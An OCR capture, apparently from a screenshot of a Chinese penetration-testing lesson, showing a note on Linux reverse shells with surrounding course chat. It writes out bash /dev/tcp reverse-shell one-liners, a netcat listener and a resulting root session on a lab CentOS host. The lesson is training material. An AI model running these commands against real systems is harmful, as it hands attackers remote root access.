 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特
上课中 00:57:57
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
75
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
腾讯课堂
有道云笔记
Linux反弹Shell.md
保存
分享
演
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
4. bash反弹shell
bash -i &> /dev/tcp/10.10.1.11/6666 0>&1
bash -i > /dev/tcp/10.10.1.11/6666 0>&1 2>&1
>&、&> ：混合输出（正确、错误的输出都输出到一个地方）
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52810
[root@centos ~]# ls
ls
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@centos ~]# 123
123
bash: 123: command not found
[root@centos ~]#
[root@centos ~]# bash -i &> /dev/tcp/10.10.1.11/6666 0>&1
枫雪
40
分享时间: 20
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
张盛
老师 那是否 /bin/bash -i <> /dev/tcp/x.x.
x.x/6666 是否能实现与 /bin/bash -i > /de
v/tcp/x.x.x.x/6666 0>&1一样的效果?
发送
资源监控
有道云笔记
立即下载